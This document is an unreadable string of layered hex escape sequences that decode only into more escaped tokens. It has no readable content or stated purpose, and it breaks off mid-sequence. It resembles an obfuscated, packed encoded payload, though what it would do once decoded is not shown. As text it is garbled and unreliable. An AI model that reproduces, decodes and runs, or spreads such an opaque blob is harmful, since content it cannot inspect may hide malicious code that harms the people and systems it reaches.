\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\